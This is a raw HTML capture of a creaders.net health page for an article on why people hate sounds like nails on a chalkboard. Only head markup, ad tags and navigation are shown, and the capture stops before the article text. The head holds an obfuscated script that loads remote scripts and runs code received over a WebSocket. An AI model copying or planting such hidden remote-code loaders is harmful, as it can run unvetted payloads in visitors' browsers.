

--- FILE ---
content_type: text/html
request_url: https://health.creaders.net/2023/03/14/2587085.html
body_size: 15455
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>指甲刮黑板、刀叉划玻璃……这声音谁能顶得住？-健康世界-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="耳蜗构造,感知频率,特定声音" /><meta name="description" content="撰文 / 刘恺(同济大学生命科学与技术学院)　说到生活中令人难以忍受的声音，　指甲刮黑板的声音一定榜上有名，　很多人仅想象下就能起一身鸡皮疙瘩。　我们为什么会厌恶这种声音?　还有哪些声音也会引起我们的反感?　01　进化的副作用?　人类对声音的感知主" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="指甲刮黑板、刀叉划玻璃……这声音谁能顶得住？">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://health.creaders.net/2023/03/14/2587085.html">
  <meta property="og:title" content="指甲刮黑板、刀叉划玻璃……这声音谁能顶得住？--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="撰文 / 刘恺(同济大学生命科学与技术学院)　说到生活中令人难以忍受的声音，　指甲刮黑板的声音一定榜上有名，　很多人仅想象下就能起一身鸡皮疙瘩。　我们为什么会厌恶这种声音?　还有哪些声音也会引起我们的反感?　01　进化的副作用?　人类对声音的感知主">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1190661';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_World_1x1', [1, 1], 'div-gpt-ad-1325397163384-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250', [300, 250], 'div-gpt-ad-1325397163384-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_728x90', [728, 90], 'div-gpt-ad-1325397163384-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325397163384-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325397163384-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325397163384-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/health.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325397163384-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_25'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://health.creaders.net/' class='newslist_25'>健康世界</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">指甲刮黑板、刀叉划玻璃……这声音谁能顶得住？</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-03-14 10:11:27&nbsp;&nbsp;刘恺&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


